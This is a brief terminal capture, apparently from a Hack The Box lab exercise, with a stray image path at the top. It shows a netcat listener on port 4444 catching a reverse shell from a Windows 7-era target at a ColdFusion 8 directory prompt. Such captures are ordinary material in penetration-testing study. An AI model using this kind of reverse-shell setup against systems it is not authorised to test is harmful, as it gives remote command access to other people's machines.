 ┌─[us-dedivip-1]─[10.10.14.251]─[gmdoggo@htb-3ioaelehwd]─[~]
└──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.93.22] 49224
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>